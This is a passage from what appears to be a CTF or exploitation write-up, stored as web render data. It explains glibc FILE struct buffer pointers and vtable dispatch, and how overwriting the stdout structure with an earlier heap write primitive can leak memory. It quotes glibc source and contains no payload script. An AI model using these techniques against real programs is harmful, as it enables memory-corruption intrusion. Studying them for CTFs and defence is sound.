are somewhat self explanitory: an IO FILE struct maintains pointers to buffers that hold read and write information, specifically denotating where a \"cursor\" is in each buffer, and where those buffers end. The buffering structure can somewhat be visualized like below. However, often these structures can overlap depending on what is happening with the file descriptor."}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"["}],"a a a a a a a _ _ _ _ _ _ _ b b b b b b b c _ _ _ _ _ _ _ ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[" ",["$","span",null,{"className":"token operator","children":"^"}],"             ",["$","span",null,{"className":"token operator","children":"^"}],"           ",["$","span",null,{"className":"token operator","children":"^"}]," ",["$","span",null,{"className":"token operator","children":"^"}],"                 ",["$","span",null,{"className":"token operator","children":"^"}],"         ",["$","span",null,{"className":"token operator","children":"^"}],"\n"]}],["$","span",null,{"className":"code-line","children":" read_base     read_ptr    read_end\n"}],["$","span",null,{"className":"code-line","children":"                             write_base        write_ptr write_end\n"}],["$","span",null,{"className":"code-line","children":" buf_base                                                buf_end\n"}]]}]}],["$","p",null,{"children":["We have fields ",["$","code",null,{"children":"int _flags"}],", ",["$","code",null,{"children":"int _fileno"}],", ",["$","code",null,{"children":"__off64_t _offset"}],", ",["$","code",null,{"children":"FILE* _chain"}],", ",["$","code",null,{"children":"char _vtable_offset"}],":"]}],["$","ul",null,{"children":[["$","li",null,{"children":[["$","code",null,{"children":"flags"}]," is all of the flags that this file descriptor uses, its meant to only be 32 bits, and the top 2 bytes are set to ",["$","code",null,{"children":"_IO_MAGIC"}]," or ",["$","code",null,{"children":"0xFBAD0000"}],"."]}],["$","li",null,{"children":[["$","code",null,{"children":"fileno"}]," is the actual, integer file descriptor for this ",["$","code",null,{"children":"FILE"}],"."]}],["$","li",null,{"children":[["$","code",null,{"children":"offset"}]," is the byte offset within the file (used for seeking and such)."]}],["$","li",null,{"children":[["$","code",null,{"children":"chain"}]," is a pointer to the next ",["$","code",null,{"children":"FILE*"}],", as they are all managed in a singly-linked list."]}],["$","li",null,{"children":[["$","code",null,{"children":"vtable_offset"}]," is the offset selector of which vtable we should use for this file pointer. A vtable is a struct containing function ptrs, so that itâ€™s easy to share functions between different structs."]}]]}],["$","p",null,{"children":["So what exactly do we have to do? For starters, if youâ€™ve used ",["$","code",null,{"children":"fgets()"}]," or other functions, then the ",["$","code",null,{"children":"FILE*"}]," for ",["$","code",null,{"children":"stdout"}]," is already defined and called ",["$","code",null,{"children":"stdout"}]," when you use it in your code (compared to ",["$","code",null,{"children":"STDOUT_FILENO"}]," referring to the file descriptor). libc stores a reference to the ",["$","code",null,{"children":"FILE stdout"}]," in a symbol: ",["$","code",null,{"children":"_IO_2_1_stdout_"}],". Which means, using the arbitrary write primative we built earlier with botcake, we can instead write to the file struct for stdout. But what do we write? We can easily set the flags and buffers to whatever we need, but how does give us an aribtrary read?"]}],["$","p",null,{"children":["Well, with buffering, eventually ",["$","code",null,{"children":"stdout"}]," has to flush the buffer and whatever is in it to the terminal. If we can set up the flags and the buffers in such a way that both prints out ",["$","code",null,{"children":"environ"}],", without breaking ",["$","code",null,{"children":"stdout"}],", we have a working arbitrary read primative. Iâ€™m heavily following ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ret2school.github.io/post/catastrophe/","children":"ret2school"}]," at this point, adding my own explainations when necessary."]}],["$","p",null,{"children":["For core functions like ",["$","code",null,{"children":"putc"}],", there are cases where it will instead flush the buffer and print something else. One of the macros in the ",["$","code",null,{"children":"FILE.h"}]," struct definition is the following:"]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":[["$","span",null,{"className":"token directive-hash","children":"#"}],["$","span",null,{"className":"token keyword directive","children":"define"}]," ",["$","span",null,{"className":"token function macro-name","children":"__putc_unlocked_body"}],["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],"_ch",["$","span",null,{"className":"token punctuation","children":","}]," _fp",["$","span",null,{"className":"token punctuation","children":")"}],"\t\t\t\t\t"]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":["  ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"__glibc_unlikely"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"_fp",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr ",["$","span",null,{"className":"token operator","children":">="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_fp",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_end",["$","span",null,{"className":"token punctuation","children":")"}],"\t"]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":["   ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token operator","children":"?"}]," ",["$","span",null,{"className":"token function","children":"__overflow"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_fp",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"unsigned"}]," ",["$","span",null,{"className":"token keyword","children":"char"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_ch",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\t\t\t\t"]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property macro","children":["   ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"unsigned"}]," ",["$","span",null,{"className":"token keyword","children":"char"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token punctuation","children":"("}],"_fp",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr",["$","span",null,{"className":"token operator","children":"++"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_ch",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]]}]]}],"\n"]}]]}]}],["$","p",null,{"children":["This macro is called by ",["$","code",null,{"children":"fputc"}]," and ",["$","code",null,{"children":"putchar"}]," (the latter, used with stdout). This checks to see if the file pointerâ€™s write ptr is at or past the end of the write buffer. If so, then we call this ",["$","code",null,{"children":"__overflow"}]," function, otherwise, we write the character to the current position of the write ptr and increment (Recall that postfix ",["$","code",null,{"children":"++"}]," returns the value before incrementing, I love C)."]}],["$","p",null,{"children":["Alright, ",["$","code",null,{"children":"__overflow"}]," will likely flush the buffer, so our first condition is to make the ",["$","code",null,{"children":"write_ptr"}]," equal the ",["$","code",null,{"children":"write_end"}],". Letâ€™s take a look at ",["$","code",null,{"children":"__overflow"}]," to see what else we need to consider:"]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"int"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token function","children":"__overflow"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"FILE ",["$","span",null,{"className":"token operator","children":"*"}],"f",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token keyword","children":"int"}]," ch",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token comment","children":"/* This is a single-byte stream.  */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token operator","children":"->"}],"_mode ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":"_IO_fwide"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token function","children":"_IO_OVERFLOW"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token punctuation","children":","}]," ch",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["We can assume ",["$","code",null,{"children":"_mode"}]," for stdout is assumed to be non-zero (since itâ€™s not a single byte stream) This means we should look at ",["$","code",null,{"children":"_IO_OVERFLOW"}],":"]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"//libio/libioP.h#L146"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property macro","children":[["$","span",null,{"className":"token directive-hash","children":"#"}],["$","span",null,{"className":"token keyword directive","children":"define"}]," ",["$","span",null,{"className":"token function macro-name","children":"_IO_OVERFLOW"}],["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],"FP",["$","span",null,{"className":"token punctuation","children":","}]," CH",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token function","children":"JUMP1"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"__overflow",["$","span",null,{"className":"token punctuation","children":","}]," FP",["$","span",null,{"className":"token punctuation","children":","}]," CH",["$","span",null,{"className":"token punctuation","children":")"}]]}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// Ok so letâ€™s look at JUMP1: FUNC=__overflow, THIS=stdout, X1=our character"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"//libio/libioP.h#L124"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property macro","children":[["$","span",null,{"className":"token directive-hash","children":"#"}],["$","span",null,{"className":"token keyword directive","children":"define"}]," ",["$","span",null,{"className":"token function macro-name","children":"JUMP1"}],["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],"FUNC",["$","span",null,{"className":"token punctuation","children":","}]," THIS",["$","span",null,{"className":"token punctuation","children":","}]," X1",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"_IO_JUMPS_FUNC"}],["$","span",null,{"className":"token punctuation","children":"("}],"THIS",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"FUNC",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"THIS",["$","span",null,{"className":"token punctuation","children":","}]," X1",["$","span",null,{"className":"token punctuation","children":")"}]]}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// Oh jeez: Ok so this grabs the corresponding vtable IO_jump_t, based off of the offset, and the previous macro dereferences the correct function..."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"//libio/libioP.h#L107"}],"\n"]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":[["$","span",null,{"className":"token directive-hash","children":"#"}]," ",["$","span",null,{"className":"token keyword directive","children":"define"}]," ",["$","span",null,{"className":"token function macro-name","children":"_IO_JUMPS_FUNC"}],["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],"THIS",["$","span",null,{"className":"token punctuation","children":")"}]," "]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":["  ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],"IO_validate_vtable                                                   "]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":["   ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"struct"}]," ",["$","span",null,{"className":"token class-name","children":"_IO_jump_t"}]," ",["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"void"}]," ",["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"&"}],["$","span",null,{"className":"token function","children":"_IO_JUMPS_FILE_plus"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"THIS",["$","span",null,{"className":"token punctuation","children":")"}],"\t"]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property macro","children":["\t\t\t     ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"THIS",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"_vtable_offset",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]]}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// And now we have the symbol we care about, _IO_file_overflow"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"//libio/fileops.c#L1426"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"const"}]," ",["$","span",null,{"className":"token keyword","children":"struct"}]," ",["$","span",null,{"className":"token class-name","children":"_IO_jump_t"}]," _IO_file_jumps libio_vtable ",["$","span",null,{"className":"token operator","children":"="}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  JUMP_INIT_DUMMY",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"JUMP_INIT"}],["$","span",null,{"className":"token punctuation","children":"("}],"finish",["$","span",null,{"className":"token punctuation","children":","}]," _IO_file_finish",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"JUMP_INIT"}],["$","span",null,{"className":"token punctuation","children":"("}],"overflow",["$","span",null,{"className":"token punctuation","children":","}]," _IO_file_overflow",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"JUMP_INIT"}],["$","span",null,{"className":"token punctuation","children":"("}],"underflow",["$","span",null,{"className":"token punctuation","children":","}]," _IO_file_underflow",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["Macro chasing in glibc is usually a nightmare. Letâ€™s look at ",["$","code",null,{"children":"_IO_file_overflow"}]," now:"]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"//libio/fileops.c#L730"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"int"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token function","children":"_IO_new_file_overflow"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"FILE ",["$","span",null,{"className":"token operator","children":"*"}],"f",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token keyword","children":"int"}]," ch",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token operator","children":"->"}],"_flags ",["$","span",null,{"className":"token operator","children":"&"}]," _IO_NO_WRITES",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"/* SET ERROR */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      f",["$","span",null,{"className":"token operator","children":"->"}],"_flags ",["$","span",null,{"className":"token operator","children":"|="}]," _IO_ERR_SEEN",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token function","children":"__set_errno"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"EBADF",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token constant","children":"EOF"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token comment","children":"/* If currently reading or no buffer allocated. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token operator","children":"->"}],"_flags ",["$","span",null,{"className":"token operator","children":"&"}]," _IO_CURRENTLY_PUTTING",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0"}]," ",["$","span",null,{"className":"token operator","children":"||"}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token constant","children":"NULL"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token comment","children":"/* Allocate a buffer if needed. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token constant","children":"NULL"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t  ",["$","span",null,{"className":"token function","children":"_IO_doallocbuf"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t  ",["$","span",null,{"className":"token function","children":"_IO_setg"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token punctuation","children":","}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_base",["$","span",null,{"className":"token punctuation","children":","}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_base",["$","span",null,{"className":"token punctuation","children":","}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_base",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token comment","children":"/* Otherwise must be currently reading.\n"}]]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"\t If _IO_read_ptr (and hence also _IO_read_end) is at the buffer end,\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"\t logically slide the buffer forwards one block (by setting the\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"\t read pointers to all point at the beginning of the block).  This\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"\t makes room for subsequent output.\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"\t Otherwise, set the read pointers to _IO_read_end (leaving that\n"}]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"\t alone, so it can continue to correspond to the external position). */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"__glibc_unlikely"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"_IO_in_backup"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t  ",["$","span",null,{"className":"token class-name","children":"size_t"}]," nbackup ",["$","span",null,{"className":"token operator","children":"="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_end ",["$","span",null,{"className":"token operator","children":"-"}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_ptr",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t  ",["$","span",null,{"className":"token function","children":"_IO_free_backup_area"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t  f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_base ",["$","span",null,{"className":"token operator","children":"-="}]," ",["$","span",null,{"className":"token function","children":"MIN"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"nbackup",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t\t\t\t   f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_base ",["$","span",null,{"className":"token operator","children":"-"}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_base",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t  f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_ptr ",["$","span",null,{"className":"token operator","children":"="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_base",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_ptr ",["$","span",null,{"className":"token operator","children":"=="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_end",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tf",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_end ",["$","span",null,{"className":"token operator","children":"="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_ptr ",["$","span",null,{"className":"token operator","children":"="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_base",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr ",["$","span",null,{"className":"token operator","children":"="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_ptr",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base ",["$","span",null,{"className":"token operator","children":"="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_end ",["$","span",null,{"className":"token operator","children":"="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_end",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_base ",["$","span",null,{"className":"token operator","children":"="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_ptr ",["$","span",null,{"className":"token operator","children":"="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_end",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["      f",["$","span",null,{"className":"token operator","children":"->"}],"_flags ",["$","span",null,{"className":"token operator","children":"|="}]," _IO_CURRENTLY_PUTTING",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token operator","children":"->"}],"_mode ",["$","span",null,{"className":"token operator","children":"<="}]," ",["$","span",null,{"className":"token number","children":"0"}]," ",["$","span",null,{"className":"token operator","children":"&&"}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_flags ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_IO_LINE_BUF ",["$","span",null,{"className":"token operator","children":"|"}]," _IO_UNBUFFERED",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\tf",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_end ",["$","span",null,{"className":"token operator","children":"="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"ch ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token constant","children":"EOF"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token function","children":"_IO_do_write"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token punctuation","children":","}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t\t\t f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr ",["$","span",null,{"className":"token operator","children":"-"}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token 